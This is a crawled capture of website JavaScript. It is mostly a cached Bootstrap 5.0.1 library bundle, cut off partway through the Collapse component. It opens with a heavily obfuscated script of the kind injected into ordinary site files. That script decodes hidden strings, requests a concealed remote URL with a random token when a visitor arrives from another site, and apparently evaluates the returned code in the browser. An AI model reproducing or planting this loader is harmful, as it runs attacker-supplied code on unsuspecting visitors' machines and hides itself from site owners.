j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9eee911c58cf0a44-bootstrap.js
body_size: 47672
content:
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, global.bootstrap=factory());
}(this, (function (){ 'use strict';
const NODE_TEXT=3;
const SelectorEngine={
find(selector, element=document.documentElement){
return [].concat(...Element.prototype.querySelectorAll.call(element, selector));
},
findOne(selector, element=document.documentElement){
return Element.prototype.querySelector.call(element, selector);
},
children(element, selector){
return [].concat(...element.children).filter(child=> child.matches(selector));
},
parents(element, selector){
const parents=[];
let ancestor=element.parentNode;
while (ancestor&&ancestor.nodeType===Node.ELEMENT_NODE&&ancestor.nodeType!==NODE_TEXT){
if(ancestor.matches(selector)){
parents.push(ancestor);
}
ancestor=ancestor.parentNode;
}
return parents;
},
prev(element, selector){
let previous=element.previousElementSibling;
while (previous){
if(previous.matches(selector)){
return [previous];
}
previous=previous.previousElementSibling;
}
return [];
},
next(element, selector){
let next=element.nextElementSibling;
while (next){
if(next.matches(selector)){
return [next];
}
next=next.nextElementSibling;
}
return [];
}};
const MAX_UID=1000000;
const MILLISECONDS_MULTIPLIER=1000;
const TRANSITION_END='transitionend';
const toType=obj=> {
if(obj===null||obj===undefined){
return `${obj}`;
}
return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
};
const getUID=prefix=> {
do {
prefix +=Math.floor(Math.random() * MAX_UID);
} while (document.getElementById(prefix));
return prefix;
};
const getSelector=element=> {
let selector=element.getAttribute('data-bs-target');
if(!selector||selector==='#'){
let hrefAttr=element.getAttribute('href');
if(!hrefAttr||!hrefAttr.includes('#')&&!hrefAttr.startsWith('.')){
return null;
}
if(hrefAttr.includes('#')&&!hrefAttr.startsWith('#')){
hrefAttr=`#${hrefAttr.split('#')[1]}`;
}
selector=hrefAttr&&hrefAttr!=='#' ? hrefAttr.trim():null;
}
return selector;
};
const getSelectorFromElement=element=> {
const selector=getSelector(element);
if(selector){
return document.querySelector(selector) ? selector:null;
}
return null;
};
const getElementFromSelector=element=> {
const selector=getSelector(element);
return selector ? document.querySelector(selector):null;
};
const getTransitionDurationFromElement=element=> {
if(!element){
return 0;
}
let {
transitionDuration,
transitionDelay
}=window.getComputedStyle(element);
const floatTransitionDuration=Number.parseFloat(transitionDuration);
const floatTransitionDelay=Number.parseFloat(transitionDelay);
if(!floatTransitionDuration&&!floatTransitionDelay){
return 0;
}
transitionDuration=transitionDuration.split(',')[0];
transitionDelay=transitionDelay.split(',')[0];
return (Number.parseFloat(transitionDuration) + Number.parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
};
const triggerTransitionEnd=element=> {
element.dispatchEvent(new Event(TRANSITION_END));
};
const isElement$1=obj=> {
if(!obj||typeof obj!=='object'){
return false;
}
if(typeof obj.jquery!=='undefined'){
obj=obj[0];
}
return typeof obj.nodeType!=='undefined';
};
const getElement=obj=> {
if(isElement$1(obj)){
return obj.jquery ? obj[0]:obj;
}
if(typeof obj==='string'&&obj.length > 0){
return SelectorEngine.findOne(obj);
}
return null;
};
const emulateTransitionEnd=(element, duration)=> {
let called=false;
const durationPadding=5;
const emulatedDuration=duration + durationPadding;
function listener(){
called=true;
element.removeEventListener(TRANSITION_END, listener);
}
element.addEventListener(TRANSITION_END, listener);
setTimeout(()=> {
if(!called){
triggerTransitionEnd(element);
}}, emulatedDuration);
};
const typeCheckConfig=(componentName, config, configTypes)=> {
Object.keys(configTypes).forEach(property=> {
const expectedTypes=configTypes[property];
const value=config[property];
const valueType=value&&isElement$1(value) ? 'element':toType(value);
if(!new RegExp(expectedTypes).test(valueType)){
throw new TypeError(`${componentName.toUpperCase()}: Option "${property}" provided type "${valueType}" but expected type "${expectedTypes}".`);
}});
};
const isVisible=element=> {
if(!element){
return false;
}
if(element.style&&element.parentNode&&element.parentNode.style){
const elementStyle=getComputedStyle(element);
const parentNodeStyle=getComputedStyle(element.parentNode);
return elementStyle.display!=='none'&&parentNodeStyle.display!=='none'&&elementStyle.visibility!=='hidden';
}
return false;
};
const isDisabled=element=> {
if(!element||element.nodeType!==Node.ELEMENT_NODE){
return true;
}
if(element.classList.contains('disabled')){
return true;
}
if(typeof element.disabled!=='undefined'){
return element.disabled;
}
return element.hasAttribute('disabled')&&element.getAttribute('disabled')!=='false';
};
const findShadowRoot=element=> {
if(!document.documentElement.attachShadow){
return null;
}
if(typeof element.getRootNode==='function'){
const root=element.getRootNode();
return root instanceof ShadowRoot ? root:null;
}
if(element instanceof ShadowRoot){
return element;
}
if(!element.parentNode){
return null;
}
return findShadowRoot(element.parentNode);
};
const noop=()=> {};
const reflow=element=> element.offsetHeight;
const getjQuery=()=> {
const {
jQuery
}=window;
if(jQuery&&!document.body.hasAttribute('data-bs-no-jquery')){
return jQuery;
}
return null;
};
const onDOMContentLoaded=callback=> {
if(document.readyState==='loading'){
document.addEventListener('DOMContentLoaded', callback);
}else{
callback();
}};
const isRTL=()=> document.documentElement.dir==='rtl';
const defineJQueryPlugin=plugin=> {
onDOMContentLoaded(()=> {
const $=getjQuery();
if($){
const name=plugin.NAME;
const JQUERY_NO_CONFLICT=$.fn[name];
$.fn[name]=plugin.jQueryInterface;
$.fn[name].Constructor=plugin;
$.fn[name].noConflict=()=> {
$.fn[name]=JQUERY_NO_CONFLICT;
return plugin.jQueryInterface;
};}});
};
const execute=callback=> {
if(typeof callback==='function'){
callback();
}};
const elementMap=new Map();
var Data={
set(element, key, instance){
if(!elementMap.has(element)){
elementMap.set(element, new Map());
}
const instanceMap=elementMap.get(element);
if(!instanceMap.has(key)&&instanceMap.size!==0){
console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(instanceMap.keys())[0]}.`);
return;
}
instanceMap.set(key, instance);
},
get(element, key){
if(elementMap.has(element)){
return elementMap.get(element).get(key)||null;
}
return null;
},
remove(element, key){
if(!elementMap.has(element)){
return;
}
const instanceMap=elementMap.get(element);
instanceMap.delete(key);
if(instanceMap.size===0){
elementMap.delete(element);
}}
};
const namespaceRegex=/[^.]*(?=\..*)\.|.*/;
const stripNameRegex=/\..*/;
const stripUidRegex=/::\d+$/;
const eventRegistry={};
let uidEvent=1;
const customEvents={
mouseenter: 'mouseover',
mouseleave: 'mouseout'
};
const customEventsRegex=/^(mouseenter|mouseleave)/i;
const nativeEvents=new Set(['click', 'dblclick', 'mouseup', 'mousedown', 'contextmenu', 'mousewheel', 'DOMMouseScroll', 'mouseover', 'mouseout', 'mousemove', 'selectstart', 'selectend', 'keydown', 'keypress', 'keyup', 'orientationchange', 'touchstart', 'touchmove', 'touchend', 'touchcancel', 'pointerdown', 'pointermove', 'pointerup', 'pointerleave', 'pointercancel', 'gesturestart', 'gesturechange', 'gestureend', 'focus', 'blur', 'change', 'reset', 'select', 'submit', 'focusin', 'focusout', 'load', 'unload', 'beforeunload', 'resize', 'move', 'DOMContentLoaded', 'readystatechange', 'error', 'abort', 'scroll']);
function getUidEvent(element, uid){
return uid&&`${uid}::${uidEvent++}`||element.uidEvent||uidEvent++;
}
function getEvent(element){
const uid=getUidEvent(element);
element.uidEvent=uid;
eventRegistry[uid]=eventRegistry[uid]||{};
return eventRegistry[uid];
}
function bootstrapHandler(element, fn){
return function handler(event){
event.delegateTarget=element;
if(handler.oneOff){
EventHandler.off(element, event.type, fn);
}
return fn.apply(element, [event]);
};}
function bootstrapDelegationHandler(element, selector, fn){
return function handler(event){
const domElements=element.querySelectorAll(selector);
for (let {
target
}=event; target&&target!==this; target=target.parentNode){
for (let i=domElements.length; i--;){
if(domElements[i]===target){
event.delegateTarget=target;
if(handler.oneOff){
EventHandler.off(element, event.type, selector, fn);
}
return fn.apply(target, [event]);
}}
}
return null;
};}
function findHandler(events, handler, delegationSelector=null){
const uidEventList=Object.keys(events);
for (let i=0, len=uidEventList.length; i < len; i++){
const event=events[uidEventList[i]];
if(event.originalHandler===handler&&event.delegationSelector===delegationSelector){
return event;
}}
return null;
}
function normalizeParams(originalTypeEvent, handler, delegationFn){
const delegation=typeof handler==='string';
const originalHandler=delegation ? delegationFn:handler;
let typeEvent=getTypeEvent(originalTypeEvent);
const isNative=nativeEvents.has(typeEvent);
if(!isNative){
typeEvent=originalTypeEvent;
}
return [delegation, originalHandler, typeEvent];
}
function addHandler(element, originalTypeEvent, handler, delegationFn, oneOff){
if(typeof originalTypeEvent!=='string'||!element){
return;
}
if(!handler){
handler=delegationFn;
delegationFn=null;
}
if(customEventsRegex.test(originalTypeEvent)){
const wrapFn=fn=> {
return function (event){
if(!event.relatedTarget||event.relatedTarget!==event.delegateTarget&&!event.delegateTarget.contains(event.relatedTarget)){
return fn.call(this, event);
}};};
if(delegationFn){
delegationFn=wrapFn(delegationFn);
}else{
handler=wrapFn(handler);
}}
const [delegation, originalHandler, typeEvent]=normalizeParams(originalTypeEvent, handler, delegationFn);
const events=getEvent(element);
const handlers=events[typeEvent]||(events[typeEvent]={});
const previousFn=findHandler(handlers, originalHandler, delegation ? handler:null);
if(previousFn){
previousFn.oneOff=previousFn.oneOff&&oneOff;
return;
}
const uid=getUidEvent(originalHandler, originalTypeEvent.replace(namespaceRegex, ''));
const fn=delegation ? bootstrapDelegationHandler(element, handler, delegationFn):bootstrapHandler(element, handler);
fn.delegationSelector=delegation ? handler:null;
fn.originalHandler=originalHandler;
fn.oneOff=oneOff;
fn.uidEvent=uid;
handlers[uid]=fn;
element.addEventListener(typeEvent, fn, delegation);
}
function removeHandler(element, events, typeEvent, handler, delegationSelector){
const fn=findHandler(events[typeEvent], handler, delegationSelector);
if(!fn){
return;
}
element.removeEventListener(typeEvent, fn, Boolean(delegationSelector));
delete events[typeEvent][fn.uidEvent];
}
function removeNamespacedHandlers(element, events, typeEvent, namespace){
const storeElementEvent=events[typeEvent]||{};
Object.keys(storeElementEvent).forEach(handlerKey=> {
if(handlerKey.includes(namespace)){
const event=storeElementEvent[handlerKey];
removeHandler(element, events, typeEvent, event.originalHandler, event.delegationSelector);
}});
}
function getTypeEvent(event){
event=event.replace(stripNameRegex, '');
return customEvents[event]||event;
}
const EventHandler={
on(element, event, handler, delegationFn){
addHandler(element, event, handler, delegationFn, false);
},
one(element, event, handler, delegationFn){
addHandler(element, event, handler, delegationFn, true);
},
off(element, originalTypeEvent, handler, delegationFn){
if(typeof originalTypeEvent!=='string'||!element){
return;
}
const [delegation, originalHandler, typeEvent]=normalizeParams(originalTypeEvent, handler, delegationFn);
const inNamespace=typeEvent!==originalTypeEvent;
const events=getEvent(element);
const isNamespace=originalTypeEvent.startsWith('.');
if(typeof originalHandler!=='undefined'){
if(!events||!events[typeEvent]){
return;
}
removeHandler(element, events, typeEvent, originalHandler, delegation ? handler:null);
return;
}
if(isNamespace){
Object.keys(events).forEach(elementEvent=> {
removeNamespacedHandlers(element, events, elementEvent, originalTypeEvent.slice(1));
});
}
const storeElementEvent=events[typeEvent]||{};
Object.keys(storeElementEvent).forEach(keyHandlers=> {
const handlerKey=keyHandlers.replace(stripUidRegex, '');
if(!inNamespace||originalTypeEvent.includes(handlerKey)){
const event=storeElementEvent[keyHandlers];
removeHandler(element, events, typeEvent, event.originalHandler, event.delegationSelector);
}});
},
trigger(element, event, args){
if(typeof event!=='string'||!element){
return null;
}
const $=getjQuery();
const typeEvent=getTypeEvent(event);
const inNamespace=event!==typeEvent;
const isNative=nativeEvents.has(typeEvent);
let jQueryEvent;
let bubbles=true;
let nativeDispatch=true;
let defaultPrevented=false;
let evt=null;
if(inNamespace&&$){
jQueryEvent=$.Event(event, args);
$(element).trigger(jQueryEvent);
bubbles = !jQueryEvent.isPropagationStopped();
nativeDispatch = !jQueryEvent.isImmediatePropagationStopped();
defaultPrevented=jQueryEvent.isDefaultPrevented();
}
if(isNative){
evt=document.createEvent('HTMLEvents');
evt.initEvent(typeEvent, bubbles, true);
}else{
evt=new CustomEvent(event, {
bubbles,
cancelable: true
});
}
if(typeof args!=='undefined'){
Object.keys(args).forEach(key=> {
Object.defineProperty(evt, key, {
get(){
return args[key];
}});
});
}
if(defaultPrevented){
evt.preventDefault();
}
if(nativeDispatch){
element.dispatchEvent(evt);
}
if(evt.defaultPrevented&&typeof jQueryEvent!=='undefined'){
jQueryEvent.preventDefault();
}
return evt;
}};
const VERSION='5.0.1';
class BaseComponent {
constructor(element){
element=getElement(element);
if(!element){
return;
}
this._element=element;
Data.set(this._element, this.constructor.DATA_KEY, this);
}
dispose(){
Data.remove(this._element, this.constructor.DATA_KEY);
EventHandler.off(this._element, this.constructor.EVENT_KEY);
Object.getOwnPropertyNames(this).forEach(propertyName=> {
this[propertyName]=null;
});
}
_queueCallback(callback, element, isAnimated=true){
if(!isAnimated){
execute(callback);
return;
}
const transitionDuration=getTransitionDurationFromElement(element);
EventHandler.one(element, 'transitionend', ()=> execute(callback));
emulateTransitionEnd(element, transitionDuration);
}
static getInstance(element){
return Data.get(element, this.DATA_KEY);
}
static get VERSION(){
return VERSION;
}
static get NAME(){
throw new Error('You have to implement the static method "NAME", for each component!');
}
static get DATA_KEY(){
return `bs.${this.NAME}`;
}
static get EVENT_KEY(){
return `.${this.DATA_KEY}`;
}}
const NAME$c='alert';
const DATA_KEY$b='bs.alert';
const EVENT_KEY$b=`.${DATA_KEY$b}`;
const DATA_API_KEY$8='.data-api';
const SELECTOR_DISMISS='[data-bs-dismiss="alert"]';
const EVENT_CLOSE=`close${EVENT_KEY$b}`;
const EVENT_CLOSED=`closed${EVENT_KEY$b}`;
const EVENT_CLICK_DATA_API$7=`click${EVENT_KEY$b}${DATA_API_KEY$8}`;
const CLASS_NAME_ALERT='alert';
const CLASS_NAME_FADE$6='fade';
const CLASS_NAME_SHOW$9='show';
class Alert extends BaseComponent {
static get NAME(){
return NAME$c;
}
close(element){
const rootElement=element ? this._getRootElement(element):this._element;
const customEvent=this._triggerCloseEvent(rootElement);
if(customEvent===null||customEvent.defaultPrevented){
return;
}
this._removeElement(rootElement);
}
_getRootElement(element){
return getElementFromSelector(element)||element.closest(`.${CLASS_NAME_ALERT}`);
}
_triggerCloseEvent(element){
return EventHandler.trigger(element, EVENT_CLOSE);
}
_removeElement(element){
element.classList.remove(CLASS_NAME_SHOW$9);
const isAnimated=element.classList.contains(CLASS_NAME_FADE$6);
this._queueCallback(()=> this._destroyElement(element), element, isAnimated);
}
_destroyElement(element){
if(element.parentNode){
element.parentNode.removeChild(element);
}
EventHandler.trigger(element, EVENT_CLOSED);
}
static jQueryInterface(config){
return this.each(function (){
let data=Data.get(this, DATA_KEY$b);
if(!data){
data=new Alert(this);
}
if(config==='close'){
data[config](this);
}});
}
static handleDismiss(alertInstance){
return function (event){
if(event){
event.preventDefault();
}
alertInstance.close(this);
};}}
EventHandler.on(document, EVENT_CLICK_DATA_API$7, SELECTOR_DISMISS, Alert.handleDismiss(new Alert()));
defineJQueryPlugin(Alert);
const NAME$b='button';
const DATA_KEY$a='bs.button';
const EVENT_KEY$a=`.${DATA_KEY$a}`;
const DATA_API_KEY$7='.data-api';
const CLASS_NAME_ACTIVE$3='active';
const SELECTOR_DATA_TOGGLE$5='[data-bs-toggle="button"]';
const EVENT_CLICK_DATA_API$6=`click${EVENT_KEY$a}${DATA_API_KEY$7}`;
class Button extends BaseComponent {
static get NAME(){
return NAME$b;
}
toggle(){
this._element.setAttribute('aria-pressed', this._element.classList.toggle(CLASS_NAME_ACTIVE$3));
}
static jQueryInterface(config){
return this.each(function (){
let data=Data.get(this, DATA_KEY$a);
if(!data){
data=new Button(this);
}
if(config==='toggle'){
data[config]();
}});
}}
EventHandler.on(document, EVENT_CLICK_DATA_API$6, SELECTOR_DATA_TOGGLE$5, event=> {
event.preventDefault();
const button=event.target.closest(SELECTOR_DATA_TOGGLE$5);
let data=Data.get(button, DATA_KEY$a);
if(!data){
data=new Button(button);
}
data.toggle();
});
defineJQueryPlugin(Button);
function normalizeData(val){
if(val==='true'){
return true;
}
if(val==='false'){
return false;
}
if(val===Number(val).toString()){
return Number(val);
}
if(val===''||val==='null'){
return null;
}
return val;
}
function normalizeDataKey(key){
return key.replace(/[A-Z]/g, chr=> `-${chr.toLowerCase()}`);
}
const Manipulator={
setDataAttribute(element, key, value){
element.setAttribute(`data-bs-${normalizeDataKey(key)}`, value);
},
removeDataAttribute(element, key){
element.removeAttribute(`data-bs-${normalizeDataKey(key)}`);
},
getDataAttributes(element){
if(!element){
return {};}
const attributes={};
Object.keys(element.dataset).filter(key=> key.startsWith('bs')).forEach(key=> {
let pureKey=key.replace(/^bs/, '');
pureKey=pureKey.charAt(0).toLowerCase() + pureKey.slice(1, pureKey.length);
attributes[pureKey]=normalizeData(element.dataset[key]);
});
return attributes;
},
getDataAttribute(element, key){
return normalizeData(element.getAttribute(`data-bs-${normalizeDataKey(key)}`));
},
offset(element){
const rect=element.getBoundingClientRect();
return {
top: rect.top + document.body.scrollTop,
left: rect.left + document.body.scrollLeft
};},
position(element){
return {
top: element.offsetTop,
left: element.offsetLeft
};}};
const NAME$9='collapse';
const DATA_KEY$8='bs.collapse';
const EVENT_KEY$8=`.${DATA_KEY$8}`;
const DATA_API_KEY$5='.data-api';
const Default$8={
toggle: true,
parent: ''
};
const DefaultType$8={
toggle: 'boolean',
parent: '(string|element)'
};
const EVENT_SHOW$5=`show${EVENT_KEY$8}`;
const EVENT_SHOWN$5=`shown${EVENT_KEY$8}`;
const EVENT_HIDE$5=`hide${EVENT_KEY$8}`;
const EVENT_HIDDEN$5=`hidden${EVENT_KEY$8}`;
const EVENT_CLICK_DATA_API$4=`click${EVENT_KEY$8}${DATA_API_KEY$5}`;
const CLASS_NAME_SHOW$8='show';
const CLASS_NAME_COLLAPSE='collapse';
const CLASS_NAME_COLLAPSING='collapsing';
const CLASS_NAME_COLLAPSED='collapsed';
const WIDTH='width';
const HEIGHT='height';
const SELECTOR_ACTIVES='.show, .collapsing';
const SELECTOR_DATA_TOGGLE$4='[data-bs-toggle="collapse"]';
class Collapse extends BaseComponent {
constructor(element, config){
super(element);
this._isTransitioning=false;
this._config=this._getConfig(config);
this._triggerArray=SelectorEngine.find(`${SELECTOR_DATA_TOGGLE$4}[href="#${this._element.id}"],` + `${SELECTOR_DATA_TOGGLE$4}[data-bs-target="#${this._element.id}"]`);
const toggleList=SelectorEngine.find(SELECTOR_DATA_TOGGLE$4);
for (let i=0, len=toggleList.length; i < len; i++){
const elem=toggleList[i];
const selector=getSelectorFromElement(elem);
const filterElement=SelectorEngine.find(selector).filter(foundElem=> foundElem===this._element);
if(selector!==null&&filterElement.length){
this._selector=selector;
this._triggerArray.push(elem);
}}
this._parent=this._config.parent ? this._getParent():null;
if(!this._config.parent){
this._addAriaAndCollapsedClass(this._element, this._triggerArray);
}
if(this._config.toggle){
this.toggle();
}}
static get Default(){
return Default$8;
}
static get NAME(){
return NAME$9;
}
toggle(){
if(this._element.classList.contains(CLASS_NAME_SHOW$8)){
this.hide();
}else{
this.show();
}}
show(){
if(this._isTransitioning||this._element.classList.contains(CLASS_NAME_SHOW$8)){
return;
}
let actives;
let activesData;
if(this._parent){
actives=SelectorEngine.find(SELECTOR_ACTIVES, this._parent).filter(elem=> {
if(typeof this._config.parent==='string'){
return elem.getAttribute('data-bs-parent')===this._config.parent;
}
return elem.classList.contains(CLASS_NAME_COLLAPSE);
});
if(actives.length===0){
actives=null;
}}
const container=SelectorEngine.findOne(this._selector);
if(actives){
const tempActiveData=actives.find(elem=> container!==elem);
activesData=tempActiveData ? Data.get(tempActiveData, DATA_KEY$8):null;
if(activesData&&activesData._isTransitioning){
return;
}}
const startEvent=EventHandler.trigger(this._element, EVENT_SHOW$5);
if(startEvent.defaultPrevented){
return;
}
if(actives){
actives.forEach(elemActive=> {
if(container!==elemActive){
Collapse.collapseInterface(elemActive, 'hide');
}
if(!activesData){
Data.set(elemActive, DATA_KEY$8, null);
}});
}
const dimension=this._getDimension();
this._element.classList.remove(CLASS_NAME_COLLAPSE);
this._element.classList.add(CLASS_NAME_COLLAPSING);
this._element.style[dimension]=0;
if(this._triggerArray.length){
this._triggerArray.forEach(element=> {
element.classList.remove(CLASS_NAME_COLLAPSED);
element.setAttribute('aria-expanded', true);
});
}
this.setTransitioning(true);
const complete=()=> {
this._element.classList.remove(CLASS_NAME_COLLAPSING);
this._element.classList.add(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$8);
this._element.style[dimension]='';
this.setTransitioning(false);
